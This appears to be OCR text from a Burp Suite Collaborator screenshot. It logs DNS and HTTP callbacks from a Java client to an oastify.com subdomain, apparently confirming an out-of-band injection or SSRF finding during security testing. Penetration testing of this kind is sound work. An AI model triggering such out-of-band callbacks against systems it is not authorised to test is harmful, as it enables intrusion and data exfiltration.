 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2023-Oct-19 14:34:11.746 UTC DNS k5q6d25rggustdilegudtv8mfdl59vxk 3.251.120.109
2 2023-Oct-19 14:34:11.746 UTC DNS k5q6d25rggustdilegudtv8mfdl59vxk 3.251.104.146
3 2023-Oct-19 14:34:11.751 UTC HTTP k5q6d25rggustdilegudtv8mfdl59vxk 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pr Raw Hex
1 GET /?x=23ef6a1cac91 HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: k5q6d25rggustdilegudtv8mfdl59vxk.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7